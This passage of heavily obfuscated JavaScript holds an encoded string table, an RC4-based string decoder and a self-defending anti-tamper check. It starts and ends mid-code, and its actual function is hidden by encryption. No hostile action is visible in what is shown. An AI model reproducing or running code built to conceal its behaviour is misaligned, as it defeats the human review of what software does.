_0x502438=["bmkcW6OBhG","W73dRuuTW6m","WRz1z2LA","dwqcW43cNa","emouW6ZdVa4","fWHPmW","j8kBlSk1","W7xcO3hdQmka","oSkVW7iPka","WRJcKWy1rq","WPeeW5pcL2S","W5JcISouuSow","xJX3rbe","W4pcIgq","W7ZcRshcVCot","otrlxZy","hXSAW7fp","lrxdHhldOa","W7S+xSoSWPy","E8oXjmoAWPm","W5FdU0FcQge","WQbaCgPO","kItdLge2","rCkHW7BdMG","W5pcTmoWWQGf","WRxcLr4","uuC3WRBdIW","WRqyW7FcTha","AtmpuvC","nrtdOx8g","hCo7iuiW","hmkhWQNcPHm","tgHqWPxdIa","CCkaxSoGWQu","W4KAWPLWW7W","W7RcTCkceay","bfu5W5m","WPr3WQqm","WOjSWQSlcW","kuhcGf7dOq","bazliCk+","WPpcQmoSzXC","cqFdSHKG","aXrYEXm","xqrUFCkj","WRHXWQ4n","WO5XEdG","W4lcGMVcNW","W5P2b3LG","bXXSemkW","fmkLWPdcPbK","WRbfhfja","WQGlW5/cTbm","k2ddJW","ws18","p0JdQqa/","W6VdL8oghWq","WQ9BbCoBW4q","WQZdRhpdUmkD","DCorjSoBWOm","aKWKWPhcKa","amkPW4uDna","WQ/cPmklsXG","dqH3yaS","u8kNW4VdISkn","W6dcVSolWOWG","W6ldLLm","W7yEW5ehWOm","WPm/W6WrWRq","xG1JW5tdL2BcV8oGzmoWWQ59ia","WOTLW5BcRdq","ptjorZC","bt3dSumQ","W5KtW7W6WQq","eSo+cmo2yLHjW6PJ","W6KbWRXU","W6bscLbr","lgtdIbpdUq","BmkqW5tdLmkW","pgBdJHNdOq","W4ddTmopdvy","W6yptmkuWOO","W5nhW4SvWRi","ptnXrJ8","b8oMaKer","W4VcR37cOW0","k2tdIbe","W5GBWPnRW70","W5hcMItcMaO","WPlcSrZdPJ9QW7T0WQtdSCkSW5G","WOPYW5xdMWm","W7lcNdVcVZ0","vhumWQBdOq","jqjEW5xcPW","axxdTr7dUG","aX8JW5Xk","WRtcJXC1wa","bq5N","dCkdW64Mca","WP1UW7xdUXq","W44aWQDoW5a","hfaIWPFcHa","l1JcGJtcTq","qCofWQjJvq","i8k2cCkRWRy","WOP0W6NdGvK","D0xcVvLe","WQ/dQgldQmkb","WPzUvLvS","dmkKbSkn","WRmZW7WD","WQdcN8k6WOpdQa","z8oRkG","a24JWPVcTW","F17cQxKO","baG2W75B","mmkCbmk+WQm","W60zD8owWQu","fgFcIW3cHW","WQvacmor","mbjpW4dcVW","g8ohW7zZDG","oZiBWOfv","W6xcJmoft8oZ","oLGOWO7cQG","W4VcLw/cLre","W6nsurau","qmkTW6W","W7Hhog98","B8kCW5xdSG","CGGHFgy","W7zJh1Lz","bqLQzGS","W5S5WPv1Dq","W7ZdOCo8cqO","ytqKqLe","zLaBWPtdSW","btTsW4JdNq","WPVdGbe2WQe","W4zoA8kyW7u","acCtWOdcGq","BLNcMtDL","kq/dLq","W47dNCoHdHW","FmkpwCoKW7O","WRxdOM8","lSkLbCkzWQG","WOLzWQW","WOxcP8k4CG","W6yptmku","W6BcVmoC","WPTEW4uOWQxcJ1r0kCkxFCoOyW","j242WQ/cPW","lXy4W7Pr","pCkSWPhcOXy","fh3cIWFcIG","WRlcRSkPDGS","wSk5s8owWOy","zSoWgmoP","WR/dHtaJWRq","W5OSWOLfW7S","kbOuWOFcPG","iuJcMITL","W4mdla","WR/cTCkdwuS","WRZdOJ0NWQG","iSoJWOVcV8kf","hsKBWPy","W6BcOCojWOCW","otVdQLJdMq","aCkpW7HLhW","erBdSvWS","WRZdRbKpWOG","Ef7dHZfN","WPVcLSk5DXW","WQ1qW77cPYa","ct0BWRTh","WRldPHu6WQK","WOLuW6dcRa","WRpdO3xdUmkD","xHK4W7a","W4ldI0xcT2u","W7NcNmo6B8oQ","oXFdQJePgKJcU8kAWRBcRCkS","W7WqESoWWQm","bZqkWOvi","ofC8WPVcLq","tSk9z8oNFq","zeekWQRdTW","wfj/WRmv","W7mvW5ygWPG","shPEWPKi","WPjWqvDO","gdOzWOpcGa","W4FcPmoVB8oF","gXGhWRba","WPzuW6BdRYa","WQLBW4VdGdK","WO0UW7CmWRq","W4hdRvNcM2u","WP4xWR/dKCoz","WPNcMcOW","CviOWPRdPG","WRtdPYCJWQi","WQDkxfX3","W7xdV8oGpb8","CImsE34","W6dcPSoOqCo0","zCoWeCofWQu","WP5bD1rk","xmoUiCozWOu","g8oWevOl","BLhcIbXo","W4mAWOK","pfyKWQZcPa","z0BcNtHQ","iGT4EXe","BSk8r8otWQ4","W5mlWP5yCa","aYyeWOtcMW","WPL7W7pcRYy","WP9aWQJdNKW","BeWqWPddTq","WOv7WQKDha","WPPUWQq4nG","W63cVdpcQmocCgmMWPaZWP3cG8ok","gGDZn8kp","aX80W6Hm","W6NcLGpcQWO","b8kXWQxdKSor","W4dcSKtcOXe","iuRcHJ8","o8knqSoRWQm","xGbiaLu","WOO1W7qCWQW","WRxdVL7dRCkb","W6RcLGBcRdS","WOPqW6RcTGa","W5VcRK3cNae","bdWeWPhcHG","WRJcJG0NxG","aH86W7ji","WR1rEq4M","zfioWPNdVG","WRXXqaW+","W63cNKpcJGK","W54BWOfDW58","W4tcJ0tcLZe","WOj9zhbl","cgNcUd3cVa","CCo4WPxdOCkE","y3NcHtzT","CCoWkCofWPi","pqeFWRpcUa","Fmo6mmoeWOm","WRtdTqTSWQ4","dZOvWOdcGq","d8oGW4pdP8oL","jaddLrRdRW","W4qsW4eRWQq","b8oUgmoUoW","kmoEkmkZWRK","jCkeW78FkW","mmkylSkSWRK","W4VcGg/cPam","W4aVkSokWPm","dwyAWRxcLG","WO7dPXWyWRC","asKHWODn","W7Ddaa","zGX3efy","jYi1WRxcNa","WRalW4NcP0G","W5GhWRz2BG","W4KaWRHgW6m","a0b4WRjj","eqFdQuiQ","aSofeNiw","WQZcPCkviqmNjfZdMq","W4uCWPfXW7u","WPOAW5OsWRe","WQJcUWixsW","WO/dPSoKDqO","zKRcVMy","WQv0dCoPWPC","WPWSW6GDWRu","WRulW4NcTa","cg/cMW","ggJdJYFdNa","W7ZdTmkocr4","gSkiWQ7dQHK","WQSzWONcO1a","WOzjW7ZdNCoB","qJWThb0","WR4kWRzUyW","iZa7WRbi","W5ShW6yTWPS","WPpcO8k4zG0","W6ZdKCo6eWO","WQSpW5xcRG","WP5nWQW7fa","W7xcTmoEWOiM","yCk/W67dJmkq","aaG4W6Lr","DSo+m8ox","lqtdL27dRG","gYGD","lgRdKGpdVG","omocn8oY","WRhdVrS","h1OXWPhcHG","z2hcRMXW","WRNcRsddTmkE","FftcTgbQ","kCorW6RdHCoA","rmk8xCoYzG","afO+WOtcKq","W4dcJuNcVHe","W60BWRz0Ea","bve0WOBcNq","BhlcIa8L","W7tcOCovWOi9","WQ5afmoxW4K","zYqoxve","f8kNiSkgWRG","DmkEq8ovWO8","W77dPmolcv0","BLVcMZTK","WQ/cGae4va","WP3cTqOJxq","WQXtWRKJlW","hmoWfuqF","jIOih0a","eSo+cCkMkG","WOv2Cq","CCkAva","W6VcVZhcJX4","W5CyW6yAWRO","WOJcQmkVFWO","rSkLW70","WPtdMuZdKq","h8khW7OCmW","W7a/nColWQC","p1C1WOBcKq","WR92o8oYW6a","WQJdUr0VWRK","W6tcVCoyWPKG","W5NcVSo5Dmoj","WPNcLmkSWRJdMG","W6RcUZdcVIy","zdfTdfC","xq5IW5BdLgxcTmoJy8ouWObVoq","W6ZcNdJcTZ8","W4isW746","WQnjWP4GoG","fSkoWRdcOHq","W7pdHmkicSki","abv9Dqy","hdGgWRlcKG","W50CW6uQWPa","WQ/dSqifWP4","W6/cTd3cMGS","WPivW6yRWQy","W5BcNmosF8of","CCkaq8oGWQu","ysGvhLC","qSknW7tdM8ks","AemxWPS","CCkiBCo6zG","WRfCWQyRda","W5rpjLTf","i1ddTha3","WRNdTqWG","WO1gnCodW7i","fSoXaeKk","WOJcTGOtvq","WRfaoCo6W5m","fmoZfuqh","W67cOSkBW4jH","EmkxW6JdJmkq","yfVcHcLV","cZuqWPDv","WPX+zfTU","orFdOt93w0pcGCkbWQ0","aH8NW7fF","WP1vxqyi","WRlcJG0","EwVcRIvJ","W4xcN3m","W5zgW4hcTvi","WOKjWP9TW7u","WOjdWQu","WOCllCorWPG","lwZdKHq","fSo/WQZcJ8onDqTaW61mqmoW","vSoKcLOz","gqldQ07dRG","bSkAW7y","W5e+W5WzWPS","oJb1e8kF","WOJcGCkFucK","WRLoWOBcQve","iLa0WOBdIW","jSkFW60NhW","ytmc","c1OKWQBcIq","aCkaW6W","CmkmECk9W6W","W708vCoXWPy","WRjam8oR","vCkRqSoxqq","WODRWQ8AfW","WPX/zq","WRFcJmk9WO7dUq","WQj+WR/dMmoN","WOzKWRSywa","atz4kSku","WOLjWPFdVmo/","wNTjW5FcNfKLW5JcVhe","W7e+xG","WQbRCvnl","lXxdJKxcPa","eSktcmksWRG","W6RdO8kDg8kq","WO9iWRddMG","W6WzWOzTW70","W6ORWRrfrq","WRFdP0CIWQe","W5qyymkpW58","sWJcUe0u","wvqNW6Hn","zK4FWOFdRG","WQLyqmkuW44","WPuIEdmf","WRRcHKX2gG","laLxW57cRG","tSknBSowWRm","lrhdKvldOG","eSkHWORcVHS","WPfVWPBdICoF","CCk7vCoiWOm","wNRcJrJcHG","b8kmWQxcSZK","vmk+vmo6zG","W4JdRgVcNee","WQ3dHmk2WOddOW","lMddIINdSW","WP1bW43cSIi","W5xdVftcSMW","itm4W49Z","WR4fW685WPa","crasWRrX","W7qhWR4","gSoKcu1q","zdCvygW","WOrmySkd","wgTmW5iq","mYSuW4Lq","eSopkeSD","WRlcRsNdU8kg","cWFdQq","itKxWO1h","Du0mWOhdPG","yvdcUwbW","waH+WQzk","WRRdJrf4wa","E3ZcKwDx","W58tW6y6WRG","WQDZD0Lq","amkgWRdcOG","WOlcQCkIyaS","zK0qWOBdSW","A8klxSo2WR4","luhcNsz7","W6Cak8ogWPe","ECknwCoAWQC","sJ4yWOLn","tfOoWPpdLG","W4tcUSkqEmo/","WPfZW7ldJHG","gX9njSkX","acCFWORcGa","y0VcU2HQ","xwPoWOfrn8oNWRldOa","WPD/xvK","W7VdMCoitCkd","cCkNkmkuWR0","W4C3i8o+W5e","W6xcHSopESoC","k8kEj8kUWR0","kSksgmo5W6C","CCo7nCouWQ0","dCkaW78","W4/dU3lcQhK","WRffFfrt","W6WjECoXWQS","atqnWOft","xSoNa8kzmG","yNivWOFdVG","W7/cMIhcHZK","lf7dNs3dRq","jY3dNqldTG","BhlcIa93","Cmk0WPldHCogqsJdIc8","BSk4W6RdM8ky","W5OxW5eAWQi","WRRcKrm4sa","W7jCc3Ta","wcfbaN8","W6nwbw9t","bbuLW5Xs","ewaqWOTp","z8opa8oyWPe","W6KKvCoTWPS","W6S0u8oQWPa","kWtdLxldOa","humSWRJcUa","eNVdHW3cLW","hsJdIqxcNG","qGLSD08","W7WHWQ1yFW","dHv6Bq","WO85W7Km","baGsWOTy","bqLbDra","W64RWQbuDG","dtOzWPxcJa","kmkFeSkkWO8","f33cJdpcGW","asKoWOHa","oNhcOqG","WRnCWQC4cW","W7pcSX3cQqO","t8oGW7NdJmky","zSo2kmoyW44","exVcTXJcMW","hmkBWRdcVb4","eIivW496","WRWwW7SwWQW","WP7dLWOsWOK","W5pcUCoBAmoQ","W5ezW7yAWQa","WOJcTCk8FX4","WOJcSSk1","BZHPhaW","WRRcKrmXxW","bqr2jCkR","oHW5W6D/","W7BdSmondvy","aNqJWRBcTW","W53cQbFcSJK","lW7dJ0pdRq","bWhdOKe9","pSoBkuiX","jCkcoCkOWRm","gdRdV3Sz","tg15wW","iSo5lKWO","gSklW789dG","W7VcLddcTJ0","WQ5QgSorW4q","h1OZWPBcLW","iHxdNa","W7qnWOVcRba","WR5kWOCK","WQ5+W7dcSsS","WOXZW7pdMWm","Ar4XzKC","W54CWPL9W6C","WQz2Efrl","g8kiWQNdQHK","W4KDWOnlW7C","WQvaaSoaW4S","W4pcIwtcNHC","WRBcL8k2WOS","WOD3Bhbu","W6xdSCokmIe","brP+emkl","eH0WmCks","W4iyW78WWQa","ktKMW4LQ","W7e/u8oZWPC","m8k4dmkRWQS","gs0oWRva","WROEemkbW5y","W7tcHmoyvCoe","WRGEW7uOWR4","buSP","a0H8W4pcGq","i8oJD8okW5i","WPG1W4eqWQO","tbtdV0eO","dgFcUXJcGq","W6PXbf1C","iwddJLZcSq","AehcReXY","pxddNWtdVG","lMBdIc/dOq","WRPvW7qQWRG","gWn0yG","lNBcKrpdUq","WO14W6xdMGm","W4FdR0JcGw8","wN0oWOFdQa","ab9WCWy","eHPKpmkE","E8oWkq","WO5EWQhdKSow","WOzDWQhdM8oz","kMJdMr7dPq","aHqIW6Lm","W4ucWR9iW5e","WPZcLCk8WONdPG","ban1WReE","xuxcVMbV","grq5W7Hm","WR/dLMddGmoo","smkMW6ZdM8kr","WRVcOmkVwIG","xNpcQLP4","Fd4lvq","esNdUgOw","c3ZcJqlcLG","WRHRW7xdHby","yuCn","WQ7dUXuK","W6ZdPCopeb8","WPT3qc8O","W7tcH8ojD8oz","W4pdNaddM0u","WO45W7KkWRG","W7PCfLbn","qL4JWPRcIW","W5eOWRqbW7i","W73cJM7cJW0","s8khECoIqa","WOuxWQBcJ1e","W7FcLZi","WRDpW7hcJcu","W77dSSogjG0","WOhcHWaDzG","WQpcKSkfxJu","hmkdW6GmdW","W7JcImoofSot","EuqlWPVdPa","gaFdL1yb","W5yjASoxW5m","W5CEiq","cNHxW58R","WOb9zsuf","kWtdGfpcOW","W5KvsSo0WQa","ASkdoCkIW6e","caSyWOJcMq","W7NcImojfSot","W7SCySo2WRG","WOPKW7BdIG","WQ/dONhdN8kk","W6xdHmorcX0","cN3cIXJcNa","WPbIpSoGW4u","j8ohW4ZdTmoc","W7pcQmkxWOy6","W7iEWQnHCq","W61EWPldTWVcSSk3qSk0WQj0WRnm","W5v0WRbwW7a","WQNdRqGK","qSkAxCoRzG","A1zsW5xcPq","ErycW4tdUW","W40cjmom","W47cHN7cMG","txyZWRK","vmoYWRFcKCki","ct9YCr8","W40lWOq","b8kqW7/dQ1O","WQNdRqG","WRSYx8oXWPy","W48aWOq","WRfNyfW","W73cLJhcVq","W6VcTmoxWOW9","W4WdmCoxWPe","C8oSpSoyWOu","eH5PnSkC","d8kQmCkiWRu","n8ksmSkMWRm","fSkrWR7cOGO","WRPlqKTf","tgP5xe0","pceeWQ7cTa","xmoWi8otW4G","lvbxWQ7cTW","kgddOXBdVG","W7hdSmorvuS","orDWFHS","owX9WQ3cVa","W6xcHSoUt8oc","pxCaWRdcOa","abuLW6LF","WRRcLqyrxq","WO9ah8o4W5G","WOK9W7StWR4","u8kHW7FdKa","b8kaWRlcQq","W7Xib11D","haDPm8ku","WO85W6GuWRO","BLtcQgXW","cx3cJr7cIG","D8oXmW","W6VcVSoGWQaA","jrRdHuK+","WPDUWROnaa","WP96W6pdSbC","W4pcIw0","W7KiWQ1H","aCovWOfOxa","mfZcPsa","W7/cNCoa","W7dcOCojy8oy","yKCkWRddQW","ESodgmk0W68","WQ8lW4tcTu4","WOdcTSk8FWy","WQPofq","WQJcHbCvrq","WQfkm8osW4u","WOmcW4JcP1m","WRRcLHCWua","c8kbWR7cHqi","W4VcL3RcLXW","sCkRsSk/mG","W6ldIcNdQW","emogcu0t","WPD5W6RdGWG","jSkKWOxdTmod","WPFdIMldTmkg","b8oOpxW/","W7pdUSoagb8","cqHSEWa","W54QjwTzh8o8W4mjW4RcJJRcOW","WRP0EuzB","WP9WWQqnha","CvaxWPFdSG","AKWhWPJdQa","W5XKjcbA","AKtcJdX/","dYCEWPlcMG","bSkQgbn0","nH7dMq","whfbW5NdGXivW5JcNMvKWQC","g8kVo8kZWRm","n8kemSkTWRK","adGsW55m","W5KtW7y6WQ4","hcGxWOzu","W7fhWRPYCG","WRlcISosvCoe","k8kxW44fhq","wtDI","W4efg8olWO4","W6pcKSorWOiL","gGD6","hZmsWObw","u8k8uCoXzW","oIZdRKddPq","WPvXWR8ggG","WRj6WOxdTSoJ","gb57tJm","WO4KW7WXWPW","WRSOW6xcQLy","WOn7yZeo","W63dSmoofH0","u8kHz8om","WOhcTIKTEq","WQ/dSruUWRS","ycyphvC","pgddIdhdPq","W67dJCoGoZS","eSkkWQNcMaO","WQ7dUWGdWRq","EcGjrfu","idasxLa","vSkhW43dHmk7","ALZcU2XU","FZ1boNO","W40dla","WQ/dQgddR8kq","vmkmqCohCW","oX1VrtS","kuhcHZ7cVG","WPizW7qYWRO","C8ocACohW5S","W4xcTrZdPx0","Bfyh","WOLoWQxdL8oy","WOxcLmkNrXq","W6tcPCoqWOqN","WRxdVNhdSCks","W5KlWOnSW7S","pgddNWxdOW","W4GUnmoGWQ8","W4OtWPjKqq","W4FdUKJcSh0","W5eEW6yaWQy","WRpcM8kSWQRdOq","bduz","jctdU1NdIG","o2ddHatdKG","gq4+W7jq","oWznhSkp","WR11W4tdHYi","WQnaWOddMCog","WRhdICkDg8kq","eSkDWQNcPHK","WRKHW4xcSKS","WPuZW6SmWRu","l8oofMm/","xIX0bNq","WRhdNtKWWP8","WQ5vWR3dQCoK","mSoXW4hdR8ox","mqqPW43cLq","W59LW6ilnq","pmkrlSkrWOy","imk6W4ye","D8oYiSoyWPi","W7ZdUSohha","WQBdNhpdR8kf","eSonW4VdJ8oJ","Ebf1axi","WRKaW5pcJfu","gSklW7SKhq","WQ3dQCkxbvS","W5tdPG3cQMe","q8kPW6ZdNW","W7pcPhVcRZe","h30PWRFcHa","WR/cGbC1","W7CJxCoKWOy","er4ZW5Hi","W7ZdOComc0m","exVcMadcKG","AMZcHtDM","WOzDWQhdKSoo","nmkFoCk1WR0","W6hcQ8oeyCoz","WRFcJCkR","W6/cOrBcMHK","WP1XW6FdNrG","k0BdLbNdVq","W77dSXCZWQO","WQ/cSSkvWODL","WOugW7mzWPy","W7CjlSogWPW","jq/dHG","W7JcNCoe","uCkCsmoXWPO","WPTWW6pdGqu","WRXYBq","WOPoW5a/WRi","W5XhW7FcTJy","pWldK17dVa","bhOkWO3cOW","Cu0mWRtdQW","d1a/WOJcJa","W7nbW7aG","dhhcMaK","W4bdh1Lx","W7tcVCoyq8oe","yCk5wSoKWR8","WQv5WPJdS8o9","W6VcVSoAWOO9","WOe6W60wWRG","c1FdMbBdGG","z1CzWOBdQq","zKFcJG","teexWPZdOq","vLuXzbm","aWPQFr8","W4xdP0pcRwy","WR/dUXW4","WQBcKCkUWOBdQq","gqKiW7Xk","W4JcVWdcSt0","BeWDWPNdSG","FL9qWPBdQa","W6JcI8ouqSoi","l8oRW4xdUq","obj2Cbq","WRJcKCk7WO7dUq","fSoNcWyn","tXLXEGy","f2xdHXZcKG","WR7dPH0GWRK","i8kTWOxcOs4","WQRdIMFdOh4LWOddH8kww8o8WR4","abKQWRJcRa","AYzwqee","WQNdSb0BWOW","WRmCW4RcU1G","WRlcJW0XqW","h23cNa","Fc5Mcxy","W7xcJmoo","WPnHBuH7","zSkbCCofwq","WOKZW4SmWQK","WQnccCoAW54","eHm5W7K","WOnvqcOr","dXqFWOLe","aCkKW4yFkq","W4tcKYBdM0C","W5pcKmo0xW","WRbUEfPV","W7lcM8oywSoe","WOJcHa8XuG","mmo2W4C","crD7EGy","WQ4lW4RcR0O","eCkaWRpcOW","W44RDCoAWQy","WOLDEJKg","W7KaWRPHyW","AvNcVYjZ","W7BdPSo8dqq","W7VdTmoxga","WPTBW6y","s8kNW78","cKlcUJ7cPq","WOHNW7JcLdO","WQSOW4BcI14","brBdSuP9","W7XoWOFcTae","W4ebW64eWOS","WPK9W6Wz","W6KgWQTbEW","w8k3wSoeWPW","WQddNSkjcSkcW6RdRmkOW7VcUuTu","wZbMdvu","eSoMew0s","eZ5QgLy","rmkHv8o4EW","W4OypW","W4ldQvNcVW","W7JcKcFcQZ0","lWyNWQBcOW","iIbYamkW","WQJcLqy6va","W4/dPKpcU3S","WPVdJ23dNSkr","cXJdQeldOa","nvVdJ1JdOG","e8oSf20F","uhRdGtFdGW","WQjSbmoDW4y","zSkdkmkZWRu","WP9TWPujaa","eSkzWQ3cOHq","zKJcMN9O","W6hcVCo1sSod","WPxcQCkFzW0","lrGtWRre","W7dcMConv8oj","EGfkjxK","WO3cQCkRyra","WQfuBH8a","WR/dVryL","W5CyW6yEWQi","W4Wji8oh"];return _0x2fca=function(){return _0x502438},_0x2fca()}function _0x2ad005(_0x24575d,_0x37d464,_0x526f7f,_0x4219f5,_0x44633f){return _0x1aef(_0x44633f- -868,_0x4219f5)}function _0x1aef(_0x37c2fc,_0x5236d8){var _0x194a49=_0x2fca();return _0x1aef=function(_0xab8165,_0x4c558f){_0xab8165=_0xab8165-(3161*1+-6058+3266);var _0x519fd5=_0x194a49[_0xab8165];if(_0x1aef.jcqvmw===void 0){var _0x98de99=function(_0x5c7207){for(var _0x5862b4="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x39daa3="",_0x41728f="",_0xe3b05d=_0x39daa3+_0x98de99,_0x3b966e=0,_0x48a796,_0x5467be,_0x3e46c9=0;_0x5467be=_0x5c7207.charAt(_0x3e46c9++);~_0x5467be&&(_0x48a796=_0x3b966e%4?_0x48a796*64+_0x5467be:_0x5467be,_0x3b966e++%4)?_0x39daa3+=_0xe3b05d.charCodeAt(_0x3e46c9+10)-10!==0?String.fromCharCode(255&_0x48a796>>(-2*_0x3b966e&6)):_0x3b966e:0)_0x5467be=_0x5862b4.indexOf(_0x5467be);for(var _0x1da3fb=0,_0x497352=_0x39daa3.length;_0x1da3fb<_0x497352;_0x1da3fb++)_0x41728f+="%"+("00"+_0x39daa3.charCodeAt(_0x1da3fb).toString(16)).slice(-2);return decodeURIComponent(_0x41728f)},_0x2cadd5=function(_0x320e4d,_0x303d90){var _0x32fb0a=[],_0x38e91c=0,_0x4256cd,_0x4e834d="";_0x320e4d=_0x98de99(_0x320e4d);var _0xa33e2c;for(_0xa33e2c=0;_0xa33e2c<256;_0xa33e2c++)_0x32fb0a[_0xa33e2c]=_0xa33e2c;for(_0xa33e2c=0;_0xa33e2c<256;_0xa33e2c++)_0x38e91c=(_0x38e91c+_0x32fb0a[_0xa33e2c]+_0x303d90.charCodeAt(_0xa33e2c%_0x303d90.length))%256,_0x4256cd=_0x32fb0a[_0xa33e2c],_0x32fb0a[_0xa33e2c]=_0x32fb0a[_0x38e91c],_0x32fb0a[_0x38e91c]=_0x4256cd;_0xa33e2c=0,_0x38e91c=0;for(var _0x4480d7=0;_0x4480d7<_0x320e4d.length;_0x4480d7++)_0xa33e2c=(_0xa33e2c+1)%256,_0x38e91c=(_0x38e91c+_0x32fb0a[_0xa33e2c])%256,_0x4256cd=_0x32fb0a[_0xa33e2c],_0x32fb0a[_0xa33e2c]=_0x32fb0a[_0x38e91c],_0x32fb0a[_0x38e91c]=_0x4256cd,_0x4e834d+=String.fromCharCode(_0x320e4d.charCodeAt(_0x4480d7)^_0x32fb0a[(_0x32fb0a[_0xa33e2c]+_0x32fb0a[_0x38e91c])%256]);return _0x4e834d};_0x1aef.BCIYAY=_0x2cadd5,_0x37c2fc=arguments,_0x1aef.jcqvmw=!0}var _0x3eff0a=_0x194a49[-1015*-3+-422+-2623],_0x4c8578=_0xab8165+_0x3eff0a,_0x2ed87c=_0x37c2fc[_0x4c8578];if(_0x2ed87c)_0x519fd5=_0x2ed87c;else{if(_0x1aef.lqYYcJ===void 0){var _0x324c36=function(_0x4efa17){this.nmxBON=_0x4efa17,this.FeCRWI=[1,0,0],this.DxjsZZ=function(){return"newState"},this.wuhvuk="\\w+ *\\(\\) *{\\w+ *",this.OuZSzh=`['|"].+['|"];? *}`};_0x324c36.prototype.GLOxWG=function(){var _0x4292fb=new RegExp(this.wuhvuk+this.OuZSzh),_0x2a416b=_0x4292fb.test(this.DxjsZZ.toString())?--this.FeCRWI[1]:--this.FeCRWI[9701+9701*-1];return this.GjoouQ(_0x2a416b)},_0x324c36.prototype.GjoouQ=function(_0x4e97dc){return~_0x4e97dc?this.nURSVF(this.nmxBON):_0x4e97dc},_0x324c36.prototype.nURSVF=function(_0x2f7fc0){for(var _0x4c48d5=1303*-4+1124*-3+8584,_0x261fbc=this.FeCRWI.length;_0x4c48d5<_0x261fbc;_0x4c48d5++)this.FeCRWI.push(Math.round(Math.random())),_0x261fbc=this.FeCRWI.length;return _0x2f7fc0(this.FeCRWI[-4781+-1*6243+11024])},new _0x324c36(_0x1aef).GLOxWG(),_0x1aef.lqYYcJ=!0}_0x519fd5=_0x1aef.BCIYAY(_0x519fd5,_0x4c558f),_0x37c2fc[_0x4c8578]=_0x519fd5}return _0x519fd5},_0x1aef(_0x37c2fc,_0x5236d8)}var _0x42d155=function(){var _0x127928={};function _0x2c4764(_0x1d5a74,_0x159da1,_0x5a0ea1,_0x55ed58,_0x49ef08){return _0x1aef(_0x55ed58-93,_0x1d5a74)}function _0x57bfdf(_0x3bb0e3,_0x523e69,_0x457588,_0x45befa,_0x324033){return _0x1aef(_0x3bb0e3-783,_0x523e69)}_0x127928[_0x31912e("m0ge",1251,1058,861,926)]=_0x31912e("SL7&",1669,1355,1734,2070)+"t";function _0x31912e(_0x53147,_0x335c29,_0x4a05b7,_0x494a84,_0x1b6330){return _0x1aef(_0x335c29-596,_0x53147)}_0x127928[_0x2c4764("cHN#",948,373,508,294)]=function(_0x37b30d,_0x313267){return _0x37b30d<_0x313267};function _0x4b9728(_0x4be270,_0x4d48da,_0x19e5f3,_0x47c65d,_0x3e196c){return _0x1aef(_0x4d48da-771,_0x3e196c)}_0x127928[_0x31912e("MbpD",1799,1570,2144,1770)]=_0x57bfdf(1591,"XUh6",1952,1936,1269),_0x127928[_0x4b9728(2125,1856,1887,1895,"m0ge")]=function(_0x49551f,_0x355f07){return _0x49551f!==_0x355f07},_0x127928[_0x4b9728(1284,1485,1360,1741,"1Zia")]=_0x4b9728(776,1154,1316,1412,"akMT"),_0x127928[_0x4b9728(1654,1204,1449,1512,"zFQ]")]=function(_0x154e67,_0x2470c2){return _0x154e67===_0x2470c2},_0x127928[_0x1437fd(1048,1124,1910,1456,"akMT")]=_0x31912e("Q0&7",1930,1796,2221,1452),_0x127928[_0x1437fd(194,921,582,667,"Ga4d")]=_0x4b9728(961,1166,1308,1408,"Q0&7");function _0x1437fd(_0x595245,_0x326ec2,_0x15a7d1,_0x3937bc,_0xea71d){return _0x1aef(_0x3937bc-212,_0xea71d)}_0x127928[_0x31912e("*@9!",1398,1656,1414,1478)]=_0x31912e("QIDf",1719,1884,1424,1338);var _0x108076=_0x127928,_0x570e50=!0;return function(_0x13f47e,_0x44601d){function _0x374f95(_0x512219,_0x51a5e1,_0x3f5773,_0x2b063a,_0x58ae4d){return _0x57bfdf(_0x58ae4d- -1422,_0x2b063a,_0x3f5773-337,_0x2b063a-242,_0x58ae4d-415)}function _0x98ca4c(_0x4cae0e,_0x2b2b0d,_0x20294a,_0x2816c1,_0x512bbe){return _0x57bfdf(_0x20294a- -1613,_0x4cae0e,_0x20294a-287,_0x2816c1-171,_0x512bbe-280)}function _0xda051a(_0x5d230c,_0x197115,_0x28ab38,_0x31128f,_0x4f69d5){return _0x2c4764(_0x31128f,_0x197115-196,_0x28ab38-127,_0x28ab38-53,_0x4f69d5-485)}function _0x5d8c76(_0x4d2aef,_0x42c617,_0x45d09f,_0x15495a,_0x514fec){return _0x2c4764(_0x15495a,_0x42c617-397,_0x45d09f-231,_0x4d2aef- -384,_0x514fec-154)}function _0x160760(_0x349ddb,_0x51e2b4,_0x33aaef,_0x1cb052,_0x402e01){return _0x57bfdf(_0x402e01- -1277,_0x33aaef,_0x33aaef-59,_0x1cb052-40,_0x402e01-135)}if(_0x108076[_0x374f95(151,-536,145,"(Y9P",-105)](_0x108076[_0x374f95(207,345,232,"XUh6",592)],_0x108076[_0x5d8c76(790,591,448,"(Y9P",879)]))_0x26ea84[_0x374f95(400,-436,-298,"Qd3H",12)+_0x160760(-190,91,"1Zia",-182,182)+"t"]=_0xda051a(982,988,747,"E#3F",701)+_0x98ca4c("QIDf",-821,-451,-778,-425)+_0x374f95(286,149,530,"cHN#",348)+_0x374f95(775,311,732,"Z9e&",639)+_0x160760(857,1174,"Uyw*",573,700)+_0xda051a(1286,1383,1249,"lAj%",1303)+_0x98ca4c("a7Gx",-556,-433,-760,-891)+_0x160760(597,763,"[dqF",645,354)+_0xda051a(1665,1210,1257,"1pfq",1324)+_0x160760(953,99,"u&nF",753,515)+_0xda051a(948,1153,788,"#T[O",1094)+_0x160760(388,1042,"[dqF",607,723)+_0x374f95(871,614,942,"Q0&7",644)+_0x5d8c76(1038,853,1254,"Nmvz",827);else{var _0x53417c=_0x570e50?function(){function _0xbbf8a0(_0x21ef37,_0x3d5fbb,_0xbcef73,_0x3d5e04,_0x4d59ad){return _0x98ca4c(_0xbcef73,_0x3d5fbb-178,_0x3d5e04-33,_0x3d5e04-299,_0x4d59ad-331)}function _0x4cde7c(_0xac5e44,_0x5c7cf4,_0x230bf9,_0x1209bd,_0x2f0593){return _0x5d8c76(_0x1209bd- -331,_0x5c7cf4-473,_0x230bf9-482,_0x2f0593,_0x2f0593-57)}function _0x34b0af(_0x4757c4,_0xe446e6,_0x5b1852,_0x1d2623,_0x57ade0){return _0xda051a(_0x4757c4-173,_0xe446e6-254,_0x5b1852- -577,_0x57ade0,_0x57ade0-436)}function _0x941267(_0x162417,_0x3f70b4,_0x5cede1,_0xa51d5,_0x3e6fc3){return _0x374f95(_0x162417-337,_0x3f70b4-119,_0x5cede1-45,_0x3e6fc3,_0x3f70b4-1262)}var 